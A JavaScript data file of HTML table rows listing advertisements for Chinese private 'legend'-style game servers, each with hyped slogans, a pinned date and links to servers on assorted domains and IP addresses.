adlistData[132] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>1月24日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[133] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>1月24日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[134] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>1月24日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[135] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/1' rel='nofollow' target='_blank'>く最新泄密〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月24日/★通宵固顶★</td><td>全网最牛Pm</td><td>攻速+999999999999亿%切割/攻击范围+10000000000000%<font color='blue'>-推荐</font></td><td>▊站长推荐▊</td><td><a href='http://www.tg2kt168.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[136] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s760wi.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'>1月24日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.s760wi.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[137] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'>1月24日/★通宵固顶★</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='blue'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[138] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.65fn5f61n5n1.icu:10025' rel='nofollow' target='_blank'>斩神决★★★</a></td><td>新开火爆★</td><td class='r'>1月24日/★通宵固顶★</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.65fn5f61n5n1.icu:10025'  target='_blank'>点击查看</a></td></tr>`;
adlistData[139] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://y50033.22u22u.xyz:88' rel='nofollow' target='_blank'>１．７６极品合击</a></td><td>﹏﹏新服首区﹏﹏</td><td class='r'>1月24日/★通宵固顶★</td><td>██极品合击██</td><td>〔　　　　　　一　切　靠　打　　　　　〕<font color='blue'>-推荐</font></td><td>特色极品合击</td><td><a href='http://y50033.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[140] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/1' rel='nofollow' target='_blank'>く迷失神器〉超超超变变变</a></td><td>一切免免免免免费っ火爆〓〓</td><td class='r'>1月24日/★通宵固顶★</td><td>免费玩【送赞助】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.tg2kt168.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[141] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai330.top:3165' rel='nofollow' target='_blank'>１７６极品元素█专属版</a></td><td>小极品+１０〃复古微变▇</td><td class='r'>1月24日/★通宵固顶★</td><td>★极品+１０★</td><td>[﹍﹍﹍﹍独家﹍﹍绝品﹍+１０﹍﹍小极品﹍﹍]<font color='blue'>-推荐</font></td><td>攻速元素★微变</td><td><a href='http://www.ai330.top:3165'  target='_blank'>点击查看</a></td></tr>`;
adlistData[142] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>1月24日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[143] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[144] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'>1月24日/★通宵固顶★</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[145] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'>1月24日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[146] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq7680o5h2d9.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'>1月24日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d9.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[147] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'>1月24日/★通宵固顶★</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[148] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[149] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.media97.top:23855' rel='nofollow' target='_blank'>１７６攻速﹏元素小极品</a></td><td>元素极品﹏﹏切割＋１６</td><td class='r'>1月24日/★通宵固顶★</td><td>﹏﹏元素三职业﹏﹏</td><td>﹏﹏战士带毒﹏送顶赞﹏送狂暴﹏送自动捡物挂机﹏﹏<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.media97.top:23855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[150] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu7788.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>1月24日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu7788.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[151] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/12' rel='nofollow' target='_blank'>⒈７６攻速大极品</a></td><td>白漂攻速＋9999％</td><td class='r'>1月24日/★通宵固顶★</td><td>█+9999极品█</td><td>███白漂你就是王者█第一神器单职业███<font color='blue'>-推荐</font></td><td>《0充直接起飞》</td><td><a href='http://www.mlr6x6.top:6999/game/4/12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[152] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'>1月24日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[153] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>1月24日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[154] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>1月24日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[155] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.hhworld9.com:81/a605/' rel='nofollow' target='_blank'>３职业丶沉默</a></td><td>攻速◆复古</td><td class='r'>1月24日/★通宵固顶★</td><td>新区主打BOSS</td><td>融合76丶80微变等元素╱「特色玩法」<font color='blue'>-推荐</font></td><td>三天合区</td><td><a href='http://www.hhworld9.com:81/a605/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[156] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ded.imf9m8v.shop:12271' rel='nofollow' target='_blank'>(﹍散人沉默﹍)[专属]</a></td><td>█０充╲全爆╲耐玩█</td><td class='r'>1月24日/★通宵固顶★</td><td>〝打全满〝〝福利多</td><td>█全新玩法█一切靠打█爆率超高█散人首选█<font color='blue'>-推荐</font></td><td>█好玩不氪█</td><td><a href='http://ded.imf9m8v.shop:12271'  target='_blank'>点击查看</a></td></tr>`;
adlistData[157] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.pdk188.cc:3683/ycsq' rel='nofollow' target='_blank'>＜＂Ｘ隐〃藏〃神〃器Ｘ＂＞</a></td><td>＜＂Ｘ上上＂左下＂右下Ｘ＞</td><td class='r'>1月24日/★通宵固顶★</td><td>传奇也要讲身法</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>微变专属神器</td><td><a href='http://www.pdk188.cc:3683/ycsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[158] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月24日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[159] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月24日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[160] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/3' rel='nofollow' target='_blank'>▇▇▇▇▇▇▇▇斩仙无限刀</a></td><td>送超级会员████████</td><td class='r'>1月24日/★通宵固顶★</td><td>脸白爆一切</td><td>██████████送永久《超级会员》█████████<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://ntg.4haof888.cn:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[161] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月24日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[162] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.49:5388/' rel='nofollow' target='_blank'>【　　遮　天　　】</a></td><td>【　一区　】</td><td class='r'>1月24日/★通宵固顶★</td><td>【　首区　】</td><td>【　　　　　　神．器．专．属　　　　　　】<font color='blue'>-推荐</font></td><td>免费沉默迷失大陆</td><td><a href='http://61.164.174.49:5388/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[163] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://jhf.s7l1qji.top:19631' rel='nofollow' target='_blank'>→福利ж专属ж神器←</a></td><td>免费●赞助╋爽到爆</td><td class='r'>1月24日/★通宵固顶★</td><td>新版测试刚开一秒</td><td>﹏白天挂机﹏晚上激情﹏平民◆费﹏人爆满﹏<font color='blue'>-推荐</font></td><td>＜打怪=大哥＞</td><td><a href='http://jhf.s7l1qji.top:19631'  target='_blank'>点击查看</a></td></tr>`;
adlistData[164] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x2b5df151bf.icu:15397/ysdl' rel='nofollow' target='_blank'>〝无限刀〝狂人</a></td><td>原神╋╋╋</td><td class='r'>1月24日/★通宵固顶★</td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href='http://www.x2b5df151bf.icu:15397/ysdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[165] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tmklx.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月24日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://tmklx.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[166] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/3' rel='nofollow' target='_blank'>逍遥雷霆●闪电刀速带切割</a></td><td>二合一●0充毕业</td><td class='r'>1月24日/★通宵固顶★</td><td>进服送路费</td><td>◆◆爆率全开╱免费满级╱〇充畅玩╱赞助可打◆◆<font color='blue'>-推荐</font></td><td>雷霆专属神器</td><td><a href='http://www.luptcjdc.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[167] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kux666.com:588/' rel='nofollow' target='_blank'>〔　神龙帝国　〕</a></td><td>〔　传三沉默　〕</td><td class='r'>1月24日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.kux666.com:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[168] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月24日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[169] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h48938.xyz:7385' rel='nofollow' target='_blank'>１．８５王者合击</a></td><td>█８５首战１区█</td><td class='r'>1月24日/★通宵固顶★</td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█<font color='blue'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.h48938.xyz:7385'  target='_blank'>点击查看</a></td></tr>`;
adlistData[170] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月24日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[171] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wtzuwbsuvseneiqwhne.top:28888/gsfg' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>1月24日/★通宵固顶★</td><td>白全满</td><td>·(毒素切割)(极品倍攻)( 爆充值 )<font color='blue'>-推荐</font></td><td>复古攻速</td><td><a href='http://wtzuwbsuvseneiqwhne.top:28888/gsfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[172] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>1月24日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[173] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月24日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[174] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/2' rel='nofollow' target='_blank'>◆真理降世〝激情超变ＳＳＳ</a></td><td>っ　上线打币　っ</td><td class='r'>1月24日/★通宵固顶★</td><td>游戏设计遥遥领先</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>◆０充玩到嗨◆</td><td><a href='http://www.luptcjdc.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[175] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'>1月24日/★通宵固顶★</td><td>无灵符█３天合区</td><td>█████████真公益服█████████<font color='blue'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[176] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'>1月24日/★通宵固顶★</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[177] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.26ru.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'>1月24日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.26ru.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[178] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'></a></td><td>荣耀█超变神器▲秒全屏</td><td class='r'>1月24日/★通宵固顶★</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='blue'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[179] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.9n1.com/' rel='nofollow' target='_blank'>9N1●修真三国●</a></td><td>金丹之下皆蝼蚁</td><td class='r'>1月24日/★通宵固顶★</td><td>单职业修仙专属</td><td>沙奖人均60米√耐玩长期梦三国√三天合区<font color='blue'>-推荐</font></td><td>后宫佳丽三千</td><td><a href='https://www.9n1.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[180] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月24日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[181] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月24日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[182] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/7' rel='nofollow' target='_blank'>１７６超变大极品</a></td><td>木剑+9999送208路费</td><td class='r'>1月24日/★通宵固顶★</td><td>０充当爷爷爷爷爷</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>免费顶赞可通关</td><td><a href='http://www.tg2kt168.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[183] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>1月24日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[184] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.18li.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'>1月24日/★通宵固顶★</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.18li.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[185] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'>1月24日/★通宵固顶★</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='blue'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[186] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>1月24日/★通宵固顶★</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[187] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月24日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[188] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h1338.top:56188' rel='nofollow' target='_blank'>██▇▅▃８０星王合击▃▅▇██</a></td><td>██████新版首区██████</td><td class='r'>1月24日/★通宵固顶★</td><td>██自动挂机██</td><td>█████魔龙教主爆一切█低消费散人服█████<font color='blue'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.h1338.top:56188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[189] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.189610.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>1月24日/★通宵固顶★</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189610.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[190] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'>1月24日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[191] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>1月24日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
